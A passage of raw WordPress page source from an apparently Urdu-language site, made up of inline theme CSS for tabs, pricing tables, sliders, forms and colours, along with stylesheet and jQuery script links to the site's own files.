			  width: 80px;
			  height: 80px;
			  line-height: 80px;
			  color: white;
			  -moz-transition: all 0.2s ease;
			  -o-transition: all 0.2s ease;
			  -webkit-transition: all 0.2s ease;
			  -ms-transition: all 0.2s ease;
			  transition: all 0.2s ease;
			}
			.services_wrapper .service-item {
			  margin-bottom: 30px;
			}
			.services_wrapper .service-item:hover .round-green {
			  -webkit-animation: c5_waves_animation 1s infinite;
			  /* Safari 4+ */
			  -moz-animation: c5_waves_animation 1s infinite;
			  /* Fx 5+ */
			  -o-animation: c5_waves_animation 1s infinite;
			  /* Opera 12+ */
			  -ms-animation: c5_waves_animation 1s infinite;
			  /* Opera 12+ */
			  animation: c5_waves_animation 1s infinite;
			}
			
			.services_wrapper .service-item .upper_half {
			  padding: 40px 40px 65px;
			  text-align: center;
			  border-radius: 2px;
			  position: relative;
			  border-bottom: none;
			}
			.services_wrapper .service-item .upper_half .service-cta {
			  left: 0px;
			  bottom: -22px;
			  text-align: Center;
			  position: absolute;
			  width: 100%;
			}
			.services_wrapper .service-item .lower_half {
			  padding: 30px;
			  background: white;
			}
			.services_wrapper .service-item .lower_half h5 {
			  text-align: center;
			  font-weight: 600;
			  font-size: 26px;
			  margin: 0px;
			  font-family: "Helvetica Neue", Helvetica;
			}
			.services_wrapper .service-item .lower_half p {
			  text-align: center;
			  margin-top: 15px;
			  font-size: 14px;
			}
			.services_wrapper .service-item .service-item-wrap{
				padding:30px;
				text-align: center;
				border-radius:2px;
				position:relative;
			}
		
		
				
			.round-green{
				background: #d30007;
			}
			.services_wrapper {
			  color:  !important;
			}
			.services_wrapper .service-item .upper_half,
			.services_wrapper .service-item .lower_half,
			.services_wrapper .service-item .service-item-wrap {
			  border: 1px solid #e0e0e0;
			}
			.services_wrapper .service-item .upper_half {
				background: #f6f6f6;
			}
				
			@-webkit-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0); }
		}
		@-moz-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@-o-keyframes c5_waves_animation {
		 0%   { box-shadow:0px 0px 0px 0px #d30007;}
		 100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@-ms-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007; }
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}		
		
		
		
		.welcome_wrapper {
		  padding: 36px 0;
		}
		.welcome_wrapper h2.c5-wel-title {
		  font-size: 24px;
		  margin: 0px;
		  font-weight: 200;
		}
		.welcome_wrapper .c5-wel-para {
		  font-size: 18px;
		  font-weight: 300;
		}
		
		
		
	
		.c5ab-audio, .c5ab-audio iframe{
			width: 100%;
		}
	
	
        
            ul.custom_tabs{margin:0px;padding:0px;width:100%}
            ul.custom_tabs li{overflow:hidden;font-size:13px;font-weight:400;cursor:pointer;display:block;position:relative;float:left;
            -moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs li span{border-left:none;display:block;line-height:1;text-decoration:none;font-size:14px;padding:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            .custom_tabs_wrap_out p.custom_tab_title{float:left;font-size:22px;margin:0px}
            .widget-blog-wrap .custom_tabs_wrap_out{padding:0px;border:none;background:none}
            .widget-blog-wrap ul.custom_tabs li span{padding:12px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            .custom_tabs_wrap{clear:both;padding-top:15px}
            .custom_tabs_wrap_out{padding:20px}
            .custom_tabs2_wrap{position:relative;margin-left:250px;z-index:1;margin-bottom:25px}
            ul.custom_tabs2 li.current span,
            ul.custom_tabs2 li.current span:hover{color:#fff}
            .custom_tabs2_content{padding-left:20px}
            ul.custom_tabs2{margin:0!important;z-index:2;position:relative;padding:0px}ul.custom_tabs2 li{display:block;font-weight:normal;margin-bottom:1px;margin-left:0;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs2 li span{display:block;padding:11px 0px;margin-left:0;text-decoration:none;font-weight:normal;font-size:16px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs2 li .side-menu-icon,ul.custom_tabs2 li .a_text{padding:12px;font-size:14px}
            .custom_tabs2_container{overflow:hidden}
            ul.custom_tabs li span.fa:before{
                margin-right:10px;
            }
            ul.custom_tabs li span.current{
            	color: white;
            }

            .c5ab_tabs_wrap{
            	margin-bottom: 30px;
            }

            .tabbed_wrapper > div{padding:0}
            .tabbed_wrapper .tab-content{
            	border:1px solid #DDDDDD;
            	border-right: 0px;
            	border-bottom: 0px;
				padding:30px;
				border-radius:4px 0 4px 4px;
			}

            ul.nav.nav-tabs.pos-right{display:block;border:none;margin: 0px;}ul.nav.nav-tabs.pos-right li{clear:both;display:block;width:100%}
            ul.nav.nav-tabs.pos-right li.current{box-shadow:none;margin-left:-1px;background:white;border-left:0px;}
            ul.nav.nav-tabs.pos-right li:first-child{border-radius:0px 4px 0px 0px}
            ul.nav.nav-tabs.pos-right li:last-child{border-radius:0px 0px 4px 0px}
            ul.nav.nav-tabs.pos-right li{cursor: pointer;
				border:1px solid #DDDDDD;border-left:1px solid #DDD;box-shadow:inset 0 10px 20px -10px #ddd;border-radius:0px;font-size:14px;font-weight:600;padding:16px;color:#c1c1c1;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.nav.nav-tabs.pos-right li:hover{border-left:0px;border-bottom-color:#ddd;box-shadow:none;background:white}
            ul.nav.nav-tabs.pos-right li span.fa{
                margin-right:10px;
            }


            .tabbed_wrapper.tab-left .tab-content{
            	border:1px solid #DDDDDD;
            	border-left: 0px;
            	border-bottom: 0px;
            	padding:30px;
            	border-radius:0px 4px 4px 4px;
            	font-size:16px;
            	line-height:1.6;
            	color: #444;
            }
            .tabbed_wrapper.tab-left .tab-content p{
            	margin-bottom:30px;
            }

            ul.nav.nav-tabs.pos-left{display:block;border:none;margin: 0px;}
            ul.nav.nav-tabs.pos-left li{clear:both;display:block;width:100%}
            ul.nav.nav-tabs.pos-left li.current{box-shadow:none;margin-right:-1px;background:white;border-right:0px;}
            ul.nav.nav-tabs.pos-left li:first-child{border-radius:4px 0px 0px 0px}
            ul.nav.nav-tabs.pos-left li:last-child{border-radius:0px 0px 0px 4px}
            ul.nav.nav-tabs.pos-left li{
            	cursor: pointer;
            	border:1px solid #DDDDDD;
            	border-right:1px solid #DDD;
            	box-shadow:inset 0 10px 20px -10px #ddd;
            	border-radius:0px;
            	font-size:14px;
            	font-weight:600;
            	padding:16px;
            	color:#444;
            	-moz-transition:all .2s ease;
            	-o-transition:all .2s ease;
            	-webkit-transition:all .2s ease;
            	-ms-transition:all .2s ease;
            	transition:all .2s ease;

            }
            ul.nav.nav-tabs.pos-left li:hover{border-right:0px;border-bottom-color:#ddd;box-shadow:none;background:white}
            ul.nav.nav-tabs.pos-left li span.fa{
                margin-right:10px;
            }


            /*Accordion*/
            .accordion{margin:0 auto 30px;}.accordion h2:hover{background:#f6f6f6}
            .accordion h2.current{cursor:default}
            .accordion .pane{display:none;font-size:13px;padding:10px 30px 10px;background:#f6f6f6;border:1px solid #efefef;border-top:0}.accordion .pane h3{font-weight:normal;margin:0;font-size:16px}
            .accordion h2.first{border-top:1px solid #efefef}
            .accordion h2{margin:0;cursor:pointer;font-size:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-weight:normal;display:block;border:1px solid #efefef;line-height:40px;border-top:0;background:#FDFDFD}.accordion h2 span.fa{-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-size:18px;height:40px;width:40px;text-align:center;float:left;display:block;margin-right:10px;background:#f2f2f2; color:#787878; line-height: 40px;}

        
                
            .custom_tabs_wrap_out{
                background: #f6f6f6;
            }

            ul.custom_tabs li.current span,
            ul.custom_tabs li span:hover{
                background: #d30007;
                color: white;
            }
            ul.custom_tabs li a{
                color: #d30007;
            }

        

        
	
		.c5ab_pricing_title{
			padding: 30px 15px 40px;
			color: white;
			font-size: 20px;
			font-weight: 400;
			border-radius: 2px 2px 0px 0px;
			
			
		}
		.c5ab_pricing_table:hover{
			box-shadow: inset 0px 0px 10px #ebebeb;
		}
		.c5ab_pricing_table{
			text-align:center;
			color: #bababa;
			background: white;
			border: 1px solid #ebebeb;
			border-radius: 2px;
			
			-moz-transition: all 0.2s ease;
			-o-transition: all 0.2s ease;
			-webkit-transition: all 0.2s ease;
			-ms-transition: all 0.2s ease;
			transition: all 0.2s ease;
		}
		.c5ab_pricing_element {
			padding: 15px;
			border-bottom: 1px solid #ebebeb;
		}
		.c5ab_pricing_button{
			padding: 20px 15px 25px;
		}
		.c5ab_circle{
			width: 120px;
			height: 120px;
			background: white;
			border: 1px solid #ebebeb;
			border-radius: 100%;
			margin: -20px auto 20px;
			color: #abaaaa;
		}
		
		.c5ab_circle span.price{
			
			font-size: 32px;
			margin-top: 30px;
			display: block;
			text-align: center;
			line-height: 1;
			font-weight: 600;
		}
		
	
			
		
			.c5ab_pricing_title{
				background: #d30007;
			}
		
		
		
		
		.toggle{margin:0px 0 20px}.toggle .content{font-size:13px;padding:10px 30px 10px;background:#f6f6f6;border:1px solid #efefef;border-top:0}
		.toggle h3{margin:0;cursor:pointer;font-size:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-weight:normal;display:block;border:1px solid #efefef;line-height:40px;background:#fdfdfd}.toggle h3 span{-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;margin-right:10px;float:left;padding:0px 10px;background:#f2f2f2;color:#787878;line-height: 40px;
		padding: 0px 15px;}
		
		.toggle h3 a{
			text-decoration: none;
			color: inherit;
		}
		.toggle h3 a:hover{
			color: inherit;
		}
		.toggle h3:hover{
			background: #f6f6f6;	
		}
		
		
		
		.c5ab_space{
			display: block;
			height: 30px;
			width: 100%;
		}
		
		
		
		.c5ab_divider{
			display: block;
			height: 1px;
			background: #DDDDDD;
			width: 100%;
		}
		
		
		
		.c5ab_center_everything{
			text-align: center;
		}
		
		
		
		
		
		
		
		
		
		
	
		.c5ab_slider {
			margin-bottom:60px;
			position: relative;
			display:block;
		}
		.c5ab_slider ul{
			margin: 0px 0px;
			padding: 0px;;
		}
		.c5ab_slider ul li{
			display: block;
			position: relative;
		}
		.c5ab_slider ul li .content{
			display: block;
			position: absolute;
			max-width:400px;
			width: 100%;
		
		}
		.c5ab_slider ul li .content .sub-content{
			padding: 30px;
		}
		.c5ab_slider ul li .content.top-center,
		.c5ab_slider ul li .content.bottom-center{
			display: block;
			position: absolute;
			left: 50%;
			width: 200px;
		}
		.c5ab_slider ul li .content.top-right,
		.c5ab_slider ul li .content.bottom-right{
			right: 30px;
		}
		.c5ab_slider ul li .content.top-left,
		.c5ab_slider ul li .content.bottom-left{
			left: 30px;
		}
		.c5ab_slider ul li .content.top-left,
		.c5ab_slider ul li .content.top-right,
		.c5ab_slider ul li .content.top-center{
			top: 30px;
		}
		.c5ab_slider ul li .content.bottom-left,
		.c5ab_slider ul li .content.bottom-right,
		.c5ab_slider ul li .content.bottom-center{
			bottom: 30px;
		}
		.c5ab_slider ul li .content.top-center .sub-content,
		.c5ab_slider ul li .content.bottom-center .sub-content{
			display: block;
			position: absolute;
			left: -200px;
			text-align:center;
		}
		.c5ab_slider ul li.dark{
			color: white;
		}
		.c5ab_slider ul li .content p.title{
			margin: 0px 0px 15px;
			font-weight:100;
			font-size:40px;
			line-height: 1;
		}
		.c5ab_slider ul li .content p{
			font-size:14px;
			font-weight:300;
		}
		.c5ab_slider .flex-control-nav{
			bottom: -30px;
		}
		
		
	
	
		
		
		.c5ab-image-wrap{
			margin-bottom:15px;
		}
		.c5ab_popup{
			cursor: pointer;
		}
		
		.c5ab-image-wrap.left{
			text-align:left;
		}
		.c5ab-image-wrap.center{
			text-align:center;
		}
		.c5ab-image-wrap.center img{
			display: block;
			margin: 10px auto;
		}
		.c5ab-image-wrap.right{
			text-align:right;
			direction:rtl;
		}
		.c5ab-image-wrap img{
			max-width:100%;
			height: auto;
		}
		
		
		
	
		.c5ab_team_member a{display:block;width:43px;height:43px;float:left;margin:1px;line-height:43px;text-align:center;font-size:13px;border-radius:3px;color: #fff; text-decoration: none;  background-color:#303030;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
		.c5ab_team_member a:hover{
			color: white;
		}
		.c5ab_team_member{
			text-align:center;
			background:#eee;
			padding-bottom:25px;
		}
		.c5ab_team_member h3{
			margin-bottom:0px;
		}
		.c5ab_team_member a:hover.fa-facebook{background:#4c66a4}
		.c5ab_team_member a:hover.fa-twitter{background:#5dd7fc}
		.c5ab_team_member a:hover.fa-google-plus{background:#d95232}
		.c5ab_team_member a:hover.fa-vimeo-square{background:#4bf}
		.c5ab_team_member a:hover.fa-youtube{background:#e22c28}
		.c5ab_team_member a:hover.fa-flickr{background:#ff0080}
		.c5ab_team_member a:hover.fa-dribbble{background:#e24a85}
		.c5ab_team_member a:hover.fa-linkedin{background:#0274b3}
		.c5ab_team_member a:hover.fa-tumblr{background:#35506b}
		.c5ab_team_member a:hover.fa-pinterest{background:#cb2028}
		.c5ab_team_member a:hover.fa-github{background:#3e3e3e}
		.c5ab_team_member a:hover.fa-dropbox{background:#1665a7}
		.c5ab_team_member a:hover.fa-rss{background:#ff6501}
		
		ul.team_social{
			margin: 0px;
			padding: 0px;
			list-style: none;
			text-align:center;
		}
		ul.team_social li{
			display: inline-block;
		}
	
	
	
		ul.c5ab_custom_ul{
			margin: 0px;
			padding: 0px;
			list-style: none;
		}
		ul.c5ab_custom_ul li {
			padding-left:30px;
			margin-bottom:15px;
		}
		ul.c5ab_custom_ul li .fa{
			margin-left:-30px;
			width: 30px;
			text-align: center;
		}
		
	
	
        
		#c5ab_search_field{
            width: 100%;
            border-radius: 3px;
			padding: 10px;
			border: 1px solid #ccc;
			color: #333;
			display: block;
			float: left;
		}

        
        
        
        
        	.input-wrap{
        		position: relative;
        		display: block;
        		padding-right:40px;
        		margin-bottom:10px;
        	}
        	.input-wrap input{
        		display: block;
        		width: 100%;
        		border: none;
        		padding: 12px;
        	}
        	.input-wrap .fa{
        		position: absolute;
        		right: 0px;
        		top: 0px;
        		width: 40px;
        		height: 40px;
        		line-height: 40px;
        		text-align: center;
        		background: #333;
        	}
        	.login-remember label{
        		font-weight: 100;
        		font-size:12px;
        	}
        	.login-remember input{
        		margin: 0px 5px 0px 0px;	
        	}
        	
        	.c5_loginform {
        	  padding: 15px;
        	  background: #eee;
        	}
        	.c5_loginform #c5-login-submit {
        	  background: #aaa;
        	  color: white;
        	}
        	.c5_loginform #c5-login-submit:hover {
        	  background: #333;
        	}
        	.c5_loginform .input-wrap .fa {
        	  color: white;
        	}
        	.single_social_icon .c5_loginform {
        			padding: 0px;
        			background: none;
        	}
        	
        	#c5-login-submit{
        		float: right;
        		border: none;
        		background: #eee;
        		padding: 10px 15px;
        		border-radius: 2px;
        		
        		-moz-transition:all .2s ease;
        		-o-transition:all .2s ease;
        		-webkit-transition:all .2s ease;
        		-ms-transition:all .2s ease;
        		transition:all .2s ease;
        	}
        	#c5-login-submit:hover{
        		color: #eee;
        		background: #333;
        	}
        	p.login-submit{
        		margin: 0px;
        		font-size:12px;
        	}
        	.c5_forget_password{
        		margin-right:10px;
        	}
        	.c5_register{
        		margin-left:10px;
        	}
		
        
        
		
		ul.comments_list li{
			padding-left:0px;
			padding-right:0px;
		}
		ul.comments_list li img{
			float: left;
			margin-right:15px;
			width: 50px;
			border-radius:2px;
		}
		ul.comments_list li a{
			font-size:12px;
			line-height:1.3;
		}
		
		
		
		
		
		
		
		.c5-sitemap ul{
			list-style: circle;
			padding-left:20px;
		}
		
		.c5-sitemap ul a{
			color: inherit;
			font-weight:bold;
		}
		.c5-sitemap ul a:hover{
			text-decoration:none;
		}
		
		
		
		
        
        	#c5-contact-form{
        		padding: 15px 15px 0px;
        		background: #eee;	
        	}
        	.message_contact_true,.message_contact_false{
        		display: none;
        	}
        	.input-wrap {
        	position: relative;
        	display: block;
        	padding-right: 40px;
        	margin-bottom: 10px;
        	}
        	.input-wrap input {
        	display: block;
        	width: 100%;
        	border: none;
        	padding: 12px;
        	}
        	.input-wrap .fa {
        	position: absolute;
        	right: 0px;
        	top: 0px;
        	width: 40px;
        	height: 40px;
        	line-height: 40px;
        	text-align: center;
        	background: #333;
        	color: white;
        	}
        	
        	textarea.element-block{
        		width: 100%;
        		min-height: 150px;
        		padding: 15px;
        		border: none;
        		background: white;
        		margin-bottom: 30px;
        	}
        	
        	#c5-submit-contact {
        	float: right;
        	clear: both;
        	margin-bottom:15px;
        	border: 1px;
        	display: block;
        	padding: 9px 18px;
        	color: white;
        	border-radius: 2px;
        	-webkit-transition: all .2s ease;
        	-moz-transition: all .2s ease;
        	-ms-transition: all .2s ease;
        	-o-transition: all .2s ease;
        	transition: all .2s ease;
        	}
        	#c5-submit-contact:hover{
        		background: #333;
        	}
        	.contact_error{
        		background: #F7B0B0;
        	}
        
        
</style>
<link rel='stylesheet' id='c5ab-font-awesome-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-flexslider-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-animate-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5-font-heading_font-css' href='https://fonts.googleapis.com/css?family=Cabin%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='c5-stylesheet-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.shakhsiyaat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shakhsiyaat.com/wp-json/wp/v2/posts/1332" /><link rel='shortlink' href='https://www.shakhsiyaat.com/?p=1332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shakhsiyaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25b3%25d9%25be%25d8%25b1%25db%258c%25d9%2585-%25d8%25ac%25d9%2588%25da%2588%25db%258c%25d8%25b4%25d9%2584-%25da%25a9%25d9%2588%25d9%2586%25d8%25b3%25d9%2584-%25da%25a9%25db%258c-%25d8%25b3%25d9%2581%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%25be%25d8%25b1-%25db%2581%25d8%25a7%25d8%25a6%25db%258c%25da%25a9%25d9%2588%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shakhsiyaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25b3%25d9%25be%25d8%25b1%25db%258c%25d9%2585-%25d8%25ac%25d9%2588%25da%2588%25db%258c%25d8%25b4%25d9%2584-%25da%25a9%25d9%2588%25d9%2586%25d8%25b3%25d9%2584-%25da%25a9%25db%258c-%25d8%25b3%25d9%2581%25d8%25a7%25d8%25b1%25d8%25b4-%25d9%25be%25d8%25b1-%25db%2581%25d8%25a7%25d8%25a6%25db%258c%25da%25a9%25d9%2588%25d8%25b1%2F&#038;format=xml" />
<meta name="follow.[base64]" content="GkUcyT6300U8p5lPmlTp"/>
<style>
	.c5ab-col-base{
		display: block;
				float: right;
				
		box-sizing: border-box;
		min-height:1px;
	}
	[data-animation-name]{
		opacity: 0;
		visibility: hidden;
	}
	.showme{
		opacity: 1;
		visibility: visible;
	}
	.c5ab-dark-mode {
		color: white;
	}
	.c5ab-align-center{
		text-align:center;
	}
	.c5ab-align-center iframe,
	.c5ab-align-center img,
	.c5ab-align-center .wp-video{
		margin: auto;
	}
	
	.c5ab-section-common{
		position: relative;
		display: block;
	}
	.c5ab-have-videobackground{
		overflow: hidden;
	}
	.c5ab-have-videobackground > .c5ab-row,
	.c5ab-have-videobackground > .entry-content{
		position: relative;
		z-index: 1;
	}
	.c5ab-center-content{
		display: block;
		margin: auto;
		position: relative;
	}
	img{
		max-width:100%;
		height: auto;
	}
	.c5ab-col-lg-1 { width: 8.3333333333333%; }
		.c5ab-col-lg-2 { width: 16.666666666667%; }
		.c5ab-col-lg-3 { width: 25%; }
		.c5ab-col-lg-4 { width: 33.333333333333%; }
		.c5ab-col-lg-5 { width: 41.666666666667%; }
		.c5ab-col-lg-6 { width: 50%; }
		.c5ab-col-lg-7 { width: 58.333333333333%; }
		.c5ab-col-lg-8 { width: 66.666666666667%; }
		.c5ab-col-lg-9 { width: 75%; }
		.c5ab-col-lg-10 { width: 83.333333333333%; }
		.c5ab-col-lg-11 { width: 91.666666666667%; }
		.c5ab-col-lg-12 { width: 100%; }
			
		@media (max-width:1024px){
	
	.c5ab-tablet-FALSE, .c5ab-tablet-off{
		display: none !important; 	
	}
	.c5ab-col-md-1 { width: 8.3333333333333%; }
		.c5ab-col-md-2 { width: 16.666666666667%; }
		.c5ab-col-md-3 { width: 25%; }
		.c5ab-col-md-4 { width: 33.333333333333%; }
		.c5ab-col-md-5 { width: 41.666666666667%; }
		.c5ab-col-md-6 { width: 50%; }
		.c5ab-col-md-7 { width: 58.333333333333%; }
		.c5ab-col-md-8 { width: 66.666666666667%; }
		.c5ab-col-md-9 { width: 75%; }
		.c5ab-col-md-10 { width: 83.333333333333%; }
		.c5ab-col-md-11 { width: 91.666666666667%; }
		.c5ab-col-md-12 { width: 100%; }
			}
		
		
	@media (max-width:480px){
	.c5ab-tablet-FALSE, .c5ab-mobile-FALSE, .c5ab-tablet-off, .c5ab-mobile-off{
		display: none !important;	
	}
	.c5ab-mobile-TRUE,  .c5ab-mobile-on{
		display: block !important;	
	}
		
		.c5ab-col-sm-1 { width: 8.3333333333333%; }
			.c5ab-col-sm-2 { width: 16.666666666667%; }
			.c5ab-col-sm-3 { width: 25%; }
			.c5ab-col-sm-4 { width: 33.333333333333%; }
			.c5ab-col-sm-5 { width: 41.666666666667%; }
			.c5ab-col-sm-6 { width: 50%; }
			.c5ab-col-sm-7 { width: 58.333333333333%; }
			.c5ab-col-sm-8 { width: 66.666666666667%; }
			.c5ab-col-sm-9 { width: 75%; }
			.c5ab-col-sm-10 { width: 83.333333333333%; }
			.c5ab-col-sm-11 { width: 91.666666666667%; }
			.c5ab-col-sm-12 { width: 100%; }
				}
		
	div#inner-header .c5-logo-wrap .c5-right {
    float: none;
}
div#inner-header .c5-logo-wrap .c5-right img {
    width:100%;
}	
</style>		<style id="c5-custom-css">


		/** Primary Color**/

		.c5ab_social_icons a.fa:hover,
		.c5ab_social_icons a.fa:focus,
		.single_social_icon .dropdown-menu,
		.c5-breaking-wrap .c5-breaking-nav .shuffle-article:hover,
		.c5-breaking-wrap .breaking-title,

		.c5ab_posts_slider  .flex-control-paging li a.flex-active,
		#wp-calendar td#today,
		.c5ab_posts_thumb_boxes_single:hover .box-content,
		.flip-post .post-data-bg,
		.pagination a,
		.commentlist .comment-reply-link,
		.comment-form #submit,
		.rating-row .progress-bar-success,
		.c5ab_social_counter ul li a:hover,
		.c5-cat-info-warp:hover .c5-cat-icon,
		#c5-submit-contact,
		.c5-sidebar-controller,
		.top-menu-nav ul.menu-sc-nav > li.menu-item:hover > a,
		#bbpress-forums  fieldset.bbp-form .submit.button,
		.fa.c5-mobile-sidebar{
			background-color: #d30007;
		}

		h3.title,
		h2.title,
		h3.widget-title,
		.products h2,
		.cross-sells h2,
		.cart_totals h2,
		.woocommerce-billing-fields h3,
		.woocommerce-shipping-fields h3  label,
		#order_review_heading,
		#bbpress-forums fieldset.bbp-form legend
		{
			background-color: #0066bf;
		}
		h3.widget-title::after,
		h3.title::after,
		h2.title::after,
		.products h2::after,
		.cross-sells h2::after,
		.cart_totals h2::after,
		.woocommerce-billing-fields h3::after,
		.woocommerce-shipping-fields h3 label::after,
		#order_review_heading::after,
		#bbpress-forums fieldset.bbp-form legend::after{
			border-top: 7px solid  #0066bf;
		}



		.comment-form #submit:hover,
		#bbpress-forums  fieldset.bbp-form .submit.button:hover{
			background-color: #940005;
		}
		.c5ab_social_counter ul li a:hover,
		.top-menu-nav.default ul.menu-sc-nav > li.menu-item,
		.top-menu-nav.sidebar ul.menu-sc-nav > li.menu-item{
			border-color:#d30007;
		}
		.c5ab_post_thumb .hover,
		.c5ab_posts_thumb_boxes_single .box-content{
			background-color: #d30007;
			background-color: rgba(211 , 0 , 7, 0.8);
		}

		.navigation-shortcode.sidebar.top-menu-nav ul.menu-sc-nav>li.menu-item{
			background-color: #eee;
		}


		.post-password-form{
			border-left: 5px solid #d30007;
		}
		a,
		ul.newsticker a.c5-cat,
		.c5ab_posts_slider ul li .content li a:hover,
		.c5ab_posts_slider ul li .content li:hover,
		.c5ab_post_thumb .content .c5_meta_data li:hover,
		.c5ab_post_thumb .content .c5_meta_data a:hover,
		.c5ab_post_thumb .content h3 a:hover,
		.c5-rating-box .c5-rating-wrap .fa,
		.c5-pagination ul.page-numbers li span.current,
		.c5-sitemap ul a:hover{
			color: #d30007;
		}
		a:hover{
			color: #940005;
		}

		#c5-below-logo{
			border-top: 4px solid #d30007;
		}
		#c5_bread_crumb .border{
			border-left: 4px solid #d30007;
		}




		/** woocommerce **/

		.c5-body-class.woocommerce div.product span.price,
		.c5-body-class.woocommerce div.product p.price,
		.c5-body-class.woocommerce #content div.product span.price,
		.c5-body-class.woocommerce #content div.product p.price,
		.c5-body-class.woocommerce-page div.product span.price,
		.c5-body-class.woocommerce-page div.product p.price,
		.c5-body-class.woocommerce-page #content div.product span.price,
		.c5-body-class.woocommerce-page #content div.product p.price,

		.c5-body-class.woocommerce div.product .stock,
		.c5-body-class.woocommerce #content div.product .stock,
		.c5-body-class.woocommerce-page div.product .stock,
		.c5-body-class.woocommerce-page #content div.product .stock,

		.woocommerce .woocommerce-product-rating .star-rating,
		.woocommerce-page .woocommerce-product-rating .star-rating,

		.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a
		{
			color: #d30007;
		}

		.c5-body-class.woocommerce div.product form.cart .button,
		.c5-body-class.woocommerce #content div.product form.cart .button,
		.c5-body-class.woocommerce-page div.product form.cart .button,
		.c5-body-class.woocommerce-page #content div.product form.cart .button,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit,
		.woocommerce #content input.button,
		.woocommerce-page a.button,
		.woocommerce-page button.button,
		.woocommerce-page input.button,
		.woocommerce-page #respond input#submit,
		.woocommerce-page #content input.button,
		.woocommerce ul.products li.product .crossfade-images .cart-loading .fa,
		.woocommerce-page ul.products li.product .crossfade-images .cart-loading .fa,
		.woocommerce span.onsale, .woocommerce-page span.onsale,
		.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button,
		.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_layered_nav ul li.chosen a,
		.woocommerce-page .widget_layered_nav ul li.chosen a{
			background: #d30007;
		}

		.c5-body-class.woocommerce div.product form.cart .button:hover,
		.c5-body-class.woocommerce #content div.product form.cart .button:hover,
